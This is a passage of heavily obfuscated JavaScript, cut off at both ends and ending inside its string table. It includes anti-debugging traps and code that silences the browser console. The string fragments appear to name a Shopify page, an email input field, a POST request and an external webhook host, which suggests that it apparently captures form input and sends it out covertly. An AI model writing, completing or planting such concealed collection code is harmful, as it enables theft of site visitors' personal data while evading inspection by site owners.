k+l;},'pkMzc':au(0x5b,0xed,0x136,0xa6,0x3b)+au(0xb5,0x83,-0x2c,-0x2c,0x23)+aw(0x37c,0x37f,0x32f,0x2fe,0x3b9)+av(0x1a8,0x17d,0x13e,0x18b,0x121),'RoHfB':au(0xa,0x70,-0x22,-0xc,0x75)+ax(0x380,0x314,0x368,0x2c5,0x378)+ay(0x391,0x3a3,0x332,0x362,0x39e)+au(0xd9,0xdd,0x15a,0x47,0x55)+aw(0x3f0,0x49a,0x400,0x3aa,0x473)+ay(0x2f4,0x25e,0x267,0x26c,0x2a2)+'\x20)','rxjPi':function(k,l){return k!==l;},'iARfh':au(0x37,0x80,-0x7,0x2e,-0x8),'RftUW':ay(0x293,0x3a1,0x306,0x36d,0x344),'jHogK':ay(0x343,0x326,0x331,0x30d,0x2b7),'ZnkvB':av(0x34,0x50,0xc9,0xbe,0xd6)+ay(0x205,0x257,0x1ca,0x1ce,0x1bb)+'+$','nZthg':function(k,l){return k===l;},'JofBq':aw(0x2f7,0x372,0x2bf,0x264,0x233)},j=!![];function aw(i,j,k,l,m){return h(k-0x106,m);}return function(k,l){var m={'MguyP':function(o,p){function az(i,j,k,l,m){return h(m-0x1d,k);}return i[az(0x1dd,0x29a,0x226,0x233,0x25d)](o,p);},'BZSKM':function(o,p){function aA(i,j,k,l,m){return h(l- -0x229,m);}return i[aA(0x8a,0x159,0x3e,0xc7,0x17f)](o,p);},'NFMhG':function(o,p){function aB(i,j,k,l,m){return h(k- -0x156,j);}return i[aB(0xe4,0x1dc,0x19a,0x18d,0x1e1)](o,p);},'uVNlI':i[aC(0x5b,-0xec,-0x56,0x58,-0x3e)],'djKXw':i[aD(0x228,0x23e,0x236,0x247,0x1e6)],'WqTgK':function(o,p){function aE(i,j,k,l,m){return aC(i-0x188,j-0x144,m-0x540,i,m-0x142);}return i[aE(0x5ee,0x615,0x668,0x652,0x5ec)](o,p);},'XqslN':i[aD(0x12f,0x1ac,0x1e7,0x156,0xbc)],'XTwtl':i[aF(0xe5,0x118,0x1a7,0xea,0x121)],'CoBFF':i[aG(0x204,0x138,0x268,0x1d0,0x1a6)],'KLzjX':i[aC(0x96,-0x73,0x24,0x2f,-0x5f)]};function aF(i,j,k,l,m){return av(i,j-0x1a9,k-0x1a0,l-0x92,j- -0x81);}function aC(i,j,k,l,m){return aw(i-0xd0,j-0x94,k- -0x328,l-0xc5,l);}function aD(i,j,k,l,m){return av(i,j-0xf9,k-0x4e,l-0xb3,l-0x59);}function aG(i,j,k,l,m){return aw(i-0x1cf,j-0x94,l- -0x1fc,l-0x13e,i);}function aH(i,j,k,l,m){return aw(i-0x6b,j-0x1d9,j- -0x13,l-0x1ec,m);}if(i[aF(0x130,0x14f,0x114,0x95,0xd8)](i[aD(0x224,0x181,0x1fb,0x175,0x18e)],i[aD(0xfc,0x13d,0xd9,0x175,0x12d)])){var n=j?function(){function aJ(i,j,k,l,m){return aH(i-0x3e,j-0x196,k-0x75,l-0xa1,k);}function aL(i,j,k,l,m){return aF(l,m-0x13e,k-0x92,l-0xa1,m-0x1b4);}function aK(i,j,k,l,m){return aF(k,l- -0x5e,k-0xe,l-0xb2,m-0xab);}function aM(i,j,k,l,m){return aC(i-0x32,j-0x12c,j-0x481,k,m-0x71);}function aI(i,j,k,l,m){return aF(m,k- -0x88,k-0x84,l-0x19a,m-0xc9);}if(m[aI(0x160,0xba,0xd2,0x1c,0x174)](m[aI(0xb8,0x123,0xc2,0x14,0x96)],m[aJ(0x50a,0x571,0x5a1,0x5dd,0x592)]))k=m[aL(0x1a8,0xca,0xd5,0x186,0x140)](l,m[aM(0x42b,0x457,0x4cb,0x505,0x3bd)](m[aJ(0x55b,0x4f8,0x471,0x52e,0x4a3)](m[aK(0x2a,-0x42,0xc0,0x46,-0x6a)],m[aI(0x35,-0x12,-0x58,0x4f,-0x3e)]),');'))();else{if(l){if(m[aM(0x57d,0x557,0x5fb,0x5fb,0x4ff)](m[aL(0x14e,0xe0,0x164,0xd1,0x184)],m[aK(0x44,-0x60,0x52,0x12,-0x41)])){var o=l[aK(0x3a,0x8,0xe0,0xa1,0xde)](k,arguments);return l=null,o;}else return j;}}}:function(){};return j=![],n;}else return k[aF(0x1e9,0x156,0x1a1,0x197,0x147)+aC(0x7e,0x62,0x76,0x108,0x19)]()[aG(0x146,0x137,0x53,0xe0,0xe1)+'h'](m[aC(-0xbf,-0x39,-0x7c,-0x68,-0xfb)])[aG(0x16b,0x2b7,0x173,0x1fe,0x206)+aC(0xd2,0x1,0x76,0xdb,0xa4)]()[aC(0x64,0x5c,-0x29,-0xd8,0x41)+aH(0x39a,0x32e,0x294,0x306,0x2f3)+'r'](l)[aC(-0x96,0x5b,-0x4c,-0x12,-0xad)+'h'](m[aG(-0x9,0x27,0x12b,0xb0,0x7c)]);};}());(function(){function aR(i,j,k,l,m){return h(l- -0x31e,j);}var i={'feiYS':aN(0x2fe,0x30f,0x3e6,0x3d3,0x38d)+aO(0x149,0x1b5,0x1a5,0x161,0x1b1),'SMufU':aO(0x1da,0x1d1,0x151,0x253,0x1ca),'blkeN':aP(-0x9c,-0x9d,-0x77,-0x13,-0x9f),'FmFyz':aO(0x113,0x1aa,0x1eb,0x153,0x1b8),'qKUEX':aR(-0x163,-0xd7,-0x154,-0x142,-0x12e),'wIRsy':aP(-0x6e,-0xcc,-0xe0,-0xf3,-0x5c)+aP(-0x22,-0x43,-0xc0,-0xc,0x89),'bCTbf':aO(0x164,0x13b,0xa0,0x157,0xa7),'BbkeI':aR(-0x73,-0x59,-0x127,-0xd4,-0x27),'Vsvem':function(j,k){return j<k;},'TkoBO':aN(0x2e1,0x31a,0x324,0x2c8,0x323)+aN(0x336,0x34d,0x3bd,0x450,0x399)+'1','Gukoy':function(j,k){return j(k);},'UiOJz':function(j,k){return j+k;},'edyHv':aO(0x1e6,0x15d,0x201,0xbd,0xe5)+aP(-0xbd,-0x15d,-0x98,-0xee,-0x5e)+aQ(0x5ea,0x554,0x521,0x585,0x531)+aO(0x124,0x15e,0x1a4,0x1ba,0x1a7),'wziOF':aO(0x14e,0xe0,0xf0,0x122,0x43)+aN(0x482,0x3c0,0x359,0x420,0x3cd)+aN(0x4d5,0x4e4,0x44f,0x394,0x431)+aQ(0x626,0x51e,0x5af,0x589,0x513)+aQ(0x680,0x693,0x5cc,0x656,0x647)+aO(0x20f,0x164,0x169,0xae,0x1bb)+'\x20)','qhlZF':function(j){return j();},'gEymQ':aP(0x22,0x7e,-0x75,0xb2,0xc2)+aN(0x36a,0x2cd,0x263,0x304,0x314)+aO(0x1ed,0x145,0x95,0x185,0x189),'HTHKH':aP(0x6,-0x64,0xbd,0xa5,-0x7a)+'er','wkyLa':function(j,k){return j===k;},'ovSsD':aQ(0x45a,0x467,0x5ca,0x514,0x4a5),'rRQsS':aR(-0x16c,-0xb4,-0x7d,-0xf2,-0x85),'KFSTw':aQ(0x692,0x585,0x665,0x60a,0x65a)+aO(0x14e,0x200,0x19c,0x14d,0x24c)+aO(0x203,0x176,0x128,0x14f,0x216)+')','IaOHf':aR(-0xa7,-0xa0,-0x9b,-0xc6,-0x44)+aQ(0x55c,0x5be,0x69d,0x5e4,0x5b6)+aQ(0x56a,0x646,0x5c9,0x620,0x633)+aN(0x2f7,0x3c2,0x2b2,0x336,0x339)+aQ(0x67f,0x65d,0x658,0x5fa,0x63a)+aR(-0x196,-0x178,-0x9f,-0x120,-0x19e)+aP(-0xa1,-0x14f,-0xe9,-0xbf,-0x10),'QUZaO':aN(0x4a8,0x399,0x437,0x492,0x3fb),'vToTS':aQ(0x4f9,0x4cf,0x53e,0x55b,0x579),'YDXuG':function(j,k){return j+k;},'zpwuy':aR(-0x160,-0xb4,-0xde,-0x159,-0xdf),'BAJQI':function(j,k){return j!==k;},'nTppx':aO(0x104,0x148,0x137,0x1fb,0x199),'QhjXA':aN(0x3cc,0x2d4,0x400,0x377,0x388),'LmzKV':aN(0x2c2,0x386,0x266,0x29a,0x317),'VAXMo':function(j){return j();},'bBowk':function(j,k,l){return j(k,l);}};function aN(i,j,k,l,m){return h(m-0x122,i);}function aP(i,j,k,l,m){return h(i- -0x290,l);}function aQ(i,j,k,l,m){return h(l-0x35c,m);}function aO(i,j,k,l,m){return h(j- -0xe0,l);}i[aQ(0x682,0x5d2,0x69b,0x5e5,0x613)](d,this,function(){var j={};function aT(i,j,k,l,m){return aR(i-0xdb,l,k-0x21,i- -0x1a,m-0x1f4);}j[aS(0x2a3,0x30f,0x34c,0x283,0x3a1)]=i[aT(-0x4c,-0xf0,-0x3c,-0x8d,-0xeb)];function aV(i,j,k,l,m){return aQ(i-0x1b1,j-0x1de,k-0x16e,m- -0x4d1,i);}function aU(i,j,k,l,m){return aO(i-0x41,m-0x358,k-0x28,i,m-0x17c);}j[aS(0x1aa,0x1b0,0x112,0x1ac,0x238)]=i[aV(0xc8,0x13a,0x114,0x1bf,0x142)];function aS(i,j,k,l,m){return aR(i-0x1a7,l,k-0x8f,j-0x320,m-0x5a);}var k=j;function aW(i,j,k,l,m){return aR(i-0x140,l,k-0x13b,i-0x111,m-0x11c);}if(i[aW(0xbc,0xd0,0x14f,0xeb,0xe9)](i[aU(0x55a,0x507,0x571,0x4e5,0x54b)],i[aU(0x5d3,0x552,0x5a0,0x5c4,0x54d)]))return function(p){}[aV(-0x26,0x27,-0x1,0x73,0x84)+aT(-0xfd,-0x59,-0x154,-0x171,-0xcc)+'r'](k[aU(0x63d,0x61c,0x5f7,0x5e0,0x585)])[aV(0x13f,0x124,0x1d0,0xdc,0x128)](k[aT(-0x18a,-0x18c,-0x232,-0x1b7,-0x13e)]);else{var l=new RegExp(i[aW(-0x3,-0x6b,0x0,-0xb2,0x28)]),m=new RegExp(i[aW(0x56,0xb2,0xe,-0x47,0xff)],'i'),n=i[aS(0x273,0x2c3,0x368,0x217,0x30c)](c,i[aV(0x1a3,0x18f,0x1a2,0x219,0x170)]);if(!l[aW(0x6d,0x3b,0xe4,0xb4,0x11c)](i[aT(-0x181,-0x1a2,-0x10b,-0x17f,-0x100)](n,i[aT(-0x190,-0x1d6,-0x124,-0x1ab,-0x1cf)]))||!m[aS(0x2f2,0x27c,0x1d7,0x23a,0x2ab)](i[aT(-0x7f,-0x116,-0x4b,-0x27,-0x99)](n,i[aU(0x3ea,0x445,0x4a7,0x4bb,0x462)]))){if(i[aU(0x5a7,0x4eb,0x513,0x576,0x57c)](i[aU(0x5ae,0x60c,0x620,0x564,0x56e)],i[aW(-0x50,-0x86,0x40,0x9,0x49)]))i[aS(0x325,0x2c3,0x260,0x32e,0x216)](n,'0');else{var q=i[aW(0x36,0x65,-0x5,0x82,-0x59)][aT(-0x11c,-0x75,-0x169,-0x19b,-0x141)]('|'),r=-0x2437+-0x2*-0x6a5+0x1*0x16ed;while(!![]){switch(q[r++]){case'0':var s;continue;case'1':var t=s[aU(0x534,0x498,0x493,0x458,0x480)+'le']=s[aV(0x30,0x11c,0x75,0x63,0x93)+'le']||{};continue;case'2':var u=[i[aV(0xbb,0xac,-0x1a,-0x47,0x37)],i[aS(0x213,0x276,0x1d0,0x1f0,0x2f5)],i[aS(0x2f0,0x2c0,0x265,0x25b,0x221)],i[aW(0xab,0x15d,0x13b,0x3e,0x1e)],i[aS(0x1bc,0x1b6,0x1bf,0x105,0x225)],i[aS(0x225,0x1f9,0x1ac,0x295,0x16e)],i[aS(0x228,0x222,0x27f,0x1e2,0x1d9)]];continue;case'3':for(var v=-0x169+0x1*-0x70f+0x43c*0x2;i[aV(0xb9,0x1c,0xda,0xdc,0xaf)](v,u[aT(-0x12f,-0x15b,-0x1b5,-0x173,-0x121)+'h']);v++){var w=i[aU(0x5af,0x4f9,0x5ac,0x53a,0x507)][aV(0x6a,0x72,0x121,0xce,0xa7)]('|'),x=-0x2074+-0x196d+0x39e1;while(!![]){switch(w[x++]){case'0':y[aT(-0x44,-0xee,-0x12,-0xb1,0x67)+aW(0x8b,0xb9,0xa0,0x128,0xd2)]=z[aS(0x2cb,0x2f6,0x2de,0x240,0x34a)+aU(0x500,0x5c7,0x554,0x553,0x510)][aU(0x441,0x52a,0x55c,0x46b,0x4da)](z);continue;case'1':t[A]=y;continue;case'2':y[aV(0x51,-0x57,0x4a,-0x29,0x4e)+aV(0x191,0x1fa,0x110,0x1d5,0x191)]=z[aV(0x38,0xfc,0x43,0x19e,0xed)](A);continue;case'3':var y=x[aT(-0x13f,-0x1ec,-0x1b4,-0xfb,-0x1f3)+aT(-0xfd,-0x58,-0xfc,-0xbb,-0x15a)+'r'][aU(0x50e,0x4e6,0x4fc,0x4e7,0x484)+aT(-0x172,-0x106,-0x10d,-0x211,-0xf8)][aV(0x192,0xd0,0x61,0xd4,0xed)](y);continue;case'4':var z=t[A]||y;continue;case'5':var A=u[v];continue;}break;}}continue;case'4':try{var O=i[aW(0xb4,0xce,0xe7,0x8e,0x11f)](u,i[aW(-0x56,0x2d,-0xa5,-0xd5,0x46)](i[aS(0x171,0x1b9,0x25a,0x15e,0x238)](i[aV(0x7b,0x136,0x71,-0xc,0x91)],i[aS(0x309,0x312,0x2d3,0x2e9,0x305)]),');'));s=i[aV(-0x29,0x21,0xc7,0xc0,0x2c)](O);}catch(P){s=w;}continue;}break;}}}else i[aV(0x11d,0xf7,0xf9,0x1cc,0x18f)](i[aV(-0x4d,0x83,0x49,0x106,0x68)],i[aU(0x47d,0x494,0x446,0x3ec,0x455)])?i[aS(0x36d,0x2c3,0x29a,0x232,0x274)](j,-0xb*0x3b+-0x1e2a+0x20b3):i[aW(0xa0,-0x11,0x12d,0xfc,0x66)](c);}})();}());function bs(i,j,k,l,m){return h(i- -0x357,j);}var b=(function(){var i={'jcNBz':function(k,l){return k(l);},'cpTPz':function(k,l){return k===l;},'tmwbu':aX(0x4c6,0x54f,0x40f,0x43c,0x45c),'fiHMe':function(k,l){return k!==l;},'uwmnt':aY(0x51a,0x4a3,0x500,0x577,0x4e3),'reFmm':function(k,l){return k+l;},'HCPRv':aZ(0x4d5,0x556,0x4ba,0x52d,0x4bc),'yFdjA':b0(0x537,0x52a,0x4bf,0x485,0x50a),'csjay':aZ(0x3ea,0x3d5,0x3f8,0x45e,0x3f8)+aY(0x560,0x532,0x524,0x586,0x5ab)+'t','NBzWk':function(k,l){return k===l;},'bONPl':b1(0x513,0x57c,0x536,0x5a2,0x48e),'LehMU':aZ(0x500,0x4d0,0x4d6,0x529,0x555)};function aY(i,j,k,l,m){return h(k-0x28d,i);}function aX(i,j,k,l,m){return h(i-0x217,k);}function b0(i,j,k,l,m){return h(i-0x258,k);}function b1(i,j,k,l,m){return h(k-0x262,m);}function aZ(i,j,k,l,m){return h(k-0x22d,j);}var j=!![];return function(k,l){function b7(i,j,k,l,m){return aX(l- -0x151,j-0x1cf,i,l-0x153,m-0x17c);}function b3(i,j,k,l,m){return b0(j-0x33,j-0x54,i,l-0x1e3,m-0x7c);}function b5(i,j,k,l,m){return aY(m,j-0x11e,j-0x33,l-0x5a,m-0x170);}function b4(i,j,k,l,m){return b1(i-0x128,j-0x10e,m- -0x1ae,l-0xc2,i);}var m={'KnRlv':function(o,p){function b2(i,j,k,l,m){return h(l-0x3a0,j);}return i[b2(0x6a0,0x64e,0x6d7,0x6a1,0x677)](o,p);},'CIBKW':i[b3(0x474,0x4ca,0x554,0x49d,0x452)],'IuBuu':i[b4(0x2ff,0x3ed,0x2e3,0x362,0x369)],'DRija':i[b4(0x256,0x26d,0x2c9,0x254,0x2ff)]};function b6(i,j,k,l,m){return aY(j,j-0x3e,k- -0x4d6,l-0xa,m-0x118);}if(i[b6(-0xe5,-0xb4,-0x34,-0x4d,-0x4d)](i[b3(0x591,0x54e,0x4fd,0x55c,0x55b)],i[b3(0x4d4,0x4ef,0x43e,0x547,0x557)]))i[b6(-0x1,-0x73,-0x36,0x3e,-0x33)](j,'0');else{var n=j?function(){function ba(i,j,k,l,m){return b3(l,j- -0x46e,k-0x159,l-0x49,m-0x24);}function bb(i,j,k,l,m){return b3(i,k- -0x19d,k-0x1f3,l-0x1e9,m-0x4c);}function b9(i,j,k,l,m){return b4(j,j-0x19,k-0x198,l-0x5d,k-0x21);}function b8(i,j,k,l,m){return b7(m,j-0x1d1,k-0x125,k- -0xb1,m-0x11e);}function bc(i,j,k,l,m){return b6(i-0x18b,j,k-0x1fd,l-0x22,m-0x60);}if(i[b8(0x244,0x20b,0x261,0x1b0,0x217)](i[b8(0x394,0x315,0x2f9,0x278,0x39f)],i[b9(0x365,0x457,0x3b9,0x3aa,0x3f2)])){if(l){if(i[b9(0x2e7,0x26b,0x2a9,0x291,0x207)](i[bc(0x293,0x293,0x291,0x22f,0x330)],i[b8(0x2c5,0x322,0x2f2,0x27c,0x32d)]))(function(){return![];}[b8(0x1c5,0x1e2,0x20e,0x24e,0x238)+b9(0x3c0,0x35b,0x310,0x2cc,0x310)+'r'](m[b8(0x365,0x335,0x2e4,0x260,0x367)](m[ba(0xbb,0x28,0x78,-0x54,-0x44)],m[bc(0x1d3,0x225,0x1fc,0x16e,0x1cb)]))[bb(0x2f9,0x3ef,0x38b,0x40f,0x3e9)](m[bb(0x359,0x318,0x2c6,0x23b,0x27b)]));else{var p=l[bb(0x38f,0x420,0x38b,0x2dc,0x440)](k,arguments);return l=null,p;}}}else{if(m){var s=q[b8(0x319,0x282,0x2b2,0x256,0x21f)](r,arguments);return s=null,s;}}}:function(){};return j=![],n;}};}()),a=b(this,function(){function bf(i,j,k,l,m){return h(l- -0x32b,m);}function bh(i,j,k,l,m){return h(i- -0x1a3,l);}var i={'XMUvj':function(t,u){return t+u;},'OEAfm':bd(0x55e,0x50f,0x537,0x4b3,0x4da),'wgPeC':bd(0x4ea,0x561,0x58d,0x5f6,0x5d5),'CrcOW':be(0x22c,0x172,0x2b4,0x220,0x184)+'n','zidNE':bg(0x1d9,0x249,0x2b4,0x2e2,0x243)+be(0x28f,0x25f,0x232,0x277,0x31c)+bg(0x236,0x20e,0x1a3,0x177,0x1eb)+')','DcahH':bd(0x486,0x4da,0x548,0x580,0x4b5)+bh(0xe5,0x50,0xb5,0x15a,0xc5)+bh(0x121,0xaa,0x1c0,0xcc,0x13a)+be(0x1c6,0x152,0x16b,0x1f6,0x242)+bd(0x517,0x520,0x558,0x4d0,0x575)+be(0x1ad,0x21b,0x15e,0x25a,0x1da)+bf(-0xad,-0x12a,-0x15c,-0x13c,-0xde),'ircZW':function(t,u){return t(u);},'mixPt':be(0x288,0x30e,0x2c6,0x291,0x205),'rwZcX':function(t,u){return t+u;},'EFpoW':bf(-0xe5,-0xe4,-0x162,-0x12c,-0x15c),'qtpIc':function(t,u){return t+u;},'Ohsfh':bd(0x4f6,0x447,0x3df,0x3b7,0x4e4),'snEiX':function(t,u){return t(u);},'AXCAC':function(t){return t();},'WzSJD':function(t,u,v){return t(u,v);},'yzlJI':function(t,u){return t===u;},'ryMjD':bg(0x29e,0x1a4,0x18e,0x278,0x219),'sVoaD':bf(0x16,0x42,-0x3,-0x59,0x41),'tltUG':function(t,u){return t+u;},'OGarL':bd(0x52e,0x4bf,0x4d7,0x514,0x43e)+bf(-0x1d8,-0x157,-0x179,-0x158,-0x1ea)+bh(0x86,0x46,0x1a,0xe3,0x88)+bf(-0x141,-0x58,-0x143,-0xed,-0x44),'zbtua':be(0x16f,0x1ab,0x179,0x104,0xe2)+bf(-0xc5,-0xc3,0x16,-0x80,-0x21)+bh(0x16c,0xf3,0x212,0x10b,0x215)+bf(-0x11d,-0x1b3,-0x135,-0xfe,-0x118)+bg(0x2eb,0x29a,0x215,0x334,0x28f)+bh(0xa1,0xc0,0x5a,0x12d,0x97)+'\x20)','GhLSm':function(t){return t();},'ZjQkv':function(t,u){return t===u;},'PsBGv':bg(0x211,0x263,0x2b0,0x2e9,0x23b),'JPwYf':bg(0x26e,0x2ac,0x291,0x254,0x246),'Msnlo':bd(0x3c4,0x476,0x504,0x43f,0x4ce),'yCNlX':bd(0x4ea,0x50c,0x567,0x5a7,0x5bd),'wojQA':be(0x18b,0x208,0x23a,0x191,0x211),'qNFIN':bd(0x4e7,0x4a4,0x48b,0x52d,0x4b7)+be(0x21d,0x1e9,0x174,0x1ab,0x189),'xZyqI':bf(-0xda,-0xe4,-0x197,-0x110,-0x8f),'pLKEZ':bd(0x4c2,0x4cc,0x422,0x522,0x57c),'KWegT':function(t,u){return t<u;},'DUUjq':function(t,u){return t!==u;},'laByv':bh(0xab,0x149,0x73,0x11a,0x128),'HiZys':bd(0x382,0x420,0x40d,0x427,0x454),'hPNCo':bg(0x250,0x1e2,0x152,0x1bd,0x197)+bf(-0x98,-0x1c7,-0xec,-0x11b,-0xcc)+'1'},j;function be(i,j,k,l,m){return h(i- -0x51,k);}try{if(i[be(0x20d,0x1a2,0x1f8,0x29f,0x24f)](i[bf(-0x1c9,-0x10c,-0x1a0,-0x17e,-0xfe)],i[bd(0x59c,0x50e,0x457,0x4e7,0x536)])){var v=o?function(){function bi(i,j,k,l,m){return bg(i,j-0xfe,k-0x102,l-0xd1,j-0x212);}if(v){var C=y[bi(0x43e,0x444,0x42c,0x3b9,0x3be)](z,arguments);return A=null,C;}}:function(){};return t=![],v;}else{var k=i[bf(-0x151,-0x1c,-0x166,-0xc6,-0x13b)](Function,i[bg(0xdd,0x1f9,0x17c,0x15d,0x17b)](i[bf(-0x19a,-0xe3,-0xef,-0x145,-0x159)](i[bf(0x38,-0x6c,-0x6b,-0x29,-0xce)],i[bd(0x4dd,0x45b,0x40c,0x3c0,0x48d)]),');'));j=i[bf(-0x172,-0xc6,-0x18b,-0x15e,-0x105)](k);}}catch(u){i[bh(0x94,0x14c,0x7f,0xdc,0x126)](i[bg(0x24b,0x284,0x21d,0x2bb,0x266)],i[bd(0x574,0x553,0x4a4,0x54b,0x4ff)])?j=window:function(){return!![];}[bd(0x3df,0x47b,0x49a,0x4f9,0x3c1)+bd(0x564,0x4bd,0x405,0x449,0x476)+'r'](i[be(0x19f,0x23f,0x103,0xf6,0x16c)](i[be(0x1c3,0x12a,0x1d2,0x279,0x265)],i[bg(0x1b5,0x263,0x2ac,0x147,0x201)]))[bf(-0xb1,-0xa0,-0x4a,-0xfc,-0xe4)](i[bf(-0x13e,-0x99,-0xb7,-0xa0,-0xd0)]);}var l=j[be(0x1b7,0x207,0x17f,0x1e9,0x159)+'le']=j[bg(0x11f,0x1dc,0x18c,0x127,0x19d)+'le']||{};function bg(i,j,k,l,m){return h(m- -0x6b,i);}var m=[i[be(0x2ac,0x2d3,0x2c0,0x26e,0x238)],i[bd(0x3cd,0x46b,0x4a8,0x455,0x3cf)],i[bf(-0xf0,-0x138,-0x164,-0xf1,-0x70)],i[bd(0x4e9,0x43e,0x4f2,0x4d0,0x492)],i[bd(0x558,0x535,0x499,0x53e,0x4ca)],i[be(0x1ab,0x143,0x156,0x14d,0x199)],i[bg(0x24e,0x249,0xfc,0x177,0x195)]];function bd(i,j,k,l,m){return h(j-0x282,i);}for(var n=0x1b31+0x182d+-0x335e;i[be(0x1d2,0x170,0x168,0x281,0x252)](n,m[bd(0x43d,0x48b,0x3f2,0x449,0x491)+'h']);n++){if(i[bg(0x1e6,0x222,0x2ee,0x207,0x295)](i[bh(0x164,0x20c,0xe4,0x194,0x21b)],i[bg(0x168,0x2a0,0x284,0x20c,0x1ea)])){var o=i[bg(0x27c,0x1e1,0x26e,0x1fa,0x1f5)][bd(0x4c8,0x49e,0x3f7,0x3e9,0x48e)]('|'),p=0x1854+-0x76*0x3b+0x2de;while(!![]){switch(o[p++]){case'0':var q=l[r]||s;continue;case'1':l[r]=s;continue;case'2':s[bh(0x20,-0x4,0xbb,-0x4e,0x38)+bd(0x613,0x588,0x618,0x4d9,0x5d9)]=b[be(0x211,0x277,0x1d0,0x1dd,0x2a2)](b);continue;case'3':var r=m[n];continue;case'4':var s=b[bh(0x56,0xee,0xc7,0x80,0x48)+bf(-0x162,-0x158,-0xb2,-0xf0,-0x3e)+'r'][bf(-0xbd,-0x195,-0x81,-0x11f,-0x193)+bd(0x49d,0x448,0x459,0x3d6,0x3f2)][be(0x211,0x169,0x180,0x271,0x1bd)](b);continue;case'5':s[bg(0x1e7,0x2d9,0x289,0x24c,0x289)+bd(0x5d2,0x51a,0x5c3,0x5aa,0x533)]=q[bh(0x151,0xfe,0x17f,0x198,0xb3)+bd(0x590,0x51a,0x489,0x4a7,0x545)][bf(-0x13,-0x17b,-0xd4,-0xc9,-0xec)](q);continue;}break;}}else i[be(0x1fc,0x1ed,0x162,0x15a,0x1ff)](n,this,function(){var A=new s(i[bj(0x54c,0x5bf,0x596,0x54b,0x5e1)]);function bj(i,j,k,l,m){return bf(i-0x198,j-0x1b6,k-0x34,k-0x5fc,m);}function bn(i,j,k,l,m){return be(m-0x3be,j-0xd6,k,l-0xab,m-0x153);}function bm(i,j,k,l,m){return bf(i-0x148,j-0x76,k-0x1ac,j-0x477,i);}var B=new t(i[bk(-0x31,-0x180,-0x11c,-0xdb,-0x10f)],'i');function bk(i,j,k,l,m){return bd(i,l- -0x5df,k-0xec,l-0x1e5,m-0x1e5);}function bl(i,j,k,l,m){return bf(i-0x1b,j-0x84,k-0xb6,i-0x5de,j);}var C=i[bk(-0x152,-0x4a,-0x94,-0x9b,-0x4f)](u,i[bk(-0x97,-0xba,-0x169,-0xc9,-0x42)]);!A[bk(-0xff,-0xa1,-0x179,-0xe3,-0xfa)](i[bj(0x50a,0x5eb,0x542,0x4bb,0x594)](C,i[bm(0x31f,0x3cd,0x370,0x3af,0x39f)]))||!B[bm(0x406,0x3c6,0x40c,0x3d4,0x3a0)](i[bj(0x537,0x49c,0x547,0x596,0x559)](C,i[bn(0x4f7,0x596,0x501,0x50f,0x53e)]))?i[bl(0x518,0x4d3,0x58d,0x55d,0x5ab)](C,'0'):i[bm(0x359,0x3f0,0x40f,0x380,0x3a4)](w);})();}});a();var K={};K[bo(0x1dd,0x223,0x228,0x279,0x1d0)+bp(0xbb,0x3,-0x28,0x44,-0x97)+'pe']=bq(0x465,0x4c1,0x41c,0x447,0x450)+bq(0x446,0x374,0x3a4,0x392,0x3e2)+bq(0x3d3,0x3f6,0x294,0x30b,0x34a)+'n';var L={};function g(){var c0=['fbtVz','cUrtp','yzlJI','eMzRh','hPNCo','utXIM','bind','IaOHf','LehMU','snEiX','vwBCd','zdihf','eaTJt','NcNOD','gent','0|4|1','wgPeC','GFoUm','tion','NFMhG','strin','rwZcX','terva','KNaXg','blkeN','VbdcG','qtpIc','|2|0|','ZSeHn','LUnfs','test','qNWkR','TqAzE','actio','rowsz','nKzHq','jjpIq','EFpoW','DcahH','Selec','pbXkE','KtYdZ','//www','Xdaja','*(?:[','bBowk','info','CrcOW','sVoaD','debu','yXmKc','TkoBO','MOGnE','HSECz','YdKaO','Shopi','mixPt','|2|3','count','Objec','ing','ivULU','QBDLx','catio','JcZJP','apply','0-9a-','refer','241656GMmSFC','ypuzz','KrKGF','xvcgN','AXCAC','PcZLt','VpIdW','oiDGK','nLzus','BnUzS','nt-Ty','nstru','VkDfS','VAXMo','funct','XqWiW','LFRaM','log','while','qNFIN','https','yFdjA','RftUW','HTHKH','qKUEX','YDXuG','kIxwj','dPCdK','dkEtR','12HqixIm','FmFyz','FhSeJ','pQwdx','Gukoy','ircZW','bONPl','a-zA-','zidNE','jHogK','HkQAq','POST','wkyLa','wUHYK','query','905430wcakeC','GQDom','rxjPi','KnRlv','gDfxW','PsBGv','bKgYv','ovSsD','Nlutm','rRQsS','qn2np','BFYcJ','setIn','init','syLll','pAEtC','1.2.3','uwmnt','FpFvo','gger','ion\x20*','xTSYL','/rmp9','isnWM','tmwbu','QUZaO','QYSvb','maNUb','XqslN','5|4|0','zqghk','vpumi','gEymQ','nZthg','JHxoy','dvYSn','FcWun','EyRJW','floor','WLnKY','toStr','EmSvE','nTppx','wVlvB','WqTgK','rbpZC','rn\x20th','bXxHl','Tvzqq','JPwYf','siCXc','VeDDo','DUUjq','reFmm','OGarL','XtfsG','BAJQI','u8k','to__','laByv','1.mak','appli','XHvZP','RoHfB','ok.eu','CBldu','XeSEg','ctor(','wziOF','zAnWP','bbOnz','PMuUb','yFhIw','MguyP','qhlZF','KlqRq','712qHvnpA','lhUgg','tMidR','KLzjX',')+)+)','vToTS','.de.m','by874','jcykc','SMufU','ryMjD','spVtR','LEhLt','haBlb','604025ttBYDG','SkXPQ','wsHYJ','wIRsy','|2|1|','ghHoi','UiOJz','EZhWo','nvlFq','vvrQJ','jjKwb','wojQA','QhjXA','sgnUT','http:','{}.co','xZzfB','LPNzD','__pro','165844IcoXoq','input','type','JNFuO','1015168LNWHsI','Lvyxg','gify','state','pkMzc','GhLSm','djKXw','FMbMj','KTJoG','Ohsfh','zwisq','n\x20(fu','fiHMe','eriau','searc','x749s','DRija','zbtua','#mail','ocDOs','error','LmzKV','wtplS','ZLYzd','LqCok','FYxIo','zyphe','QxAWs','XTwtl','RhIab','tltUG','://ho','WYSil','Msnlo','zpwuy','now','DSaUi','e.com','MTbqN','$]*)','XMUvj','tor','\x20(tru','(((.+','warn','oDArp','QXvRi','bCTbf','BZSKM','const','vIkvf','mTQbe','xZyqI','3aaVNmB','zA-Z_','chain','pLKEZ','3|5|4','4|3|0','n/jso','uZKVW','yxRrH','edyHv','bfzvb','conso','lengt','KFSTw','CIBKW','proto','Conte','CoBFF','gLikX','|2|5|','rsrAy','UfHQk','jcNBz','OEAfm','NBzWk','value','Z_$][','eSCPM','moKmx','iARfh','table','split','3hcy0','18USmhCs','JmdiO','BbkeI','GqFyv','excep','KWegT','Vsvem','e)\x20{}','zeymT','le.co','mBqEJ','nctio','rMAFq','6285983GwjdXf','kvlYC','\x22retu','OUroV','call','ejbMn','IrItp','mYdXU','KSjQo','tVsvf','4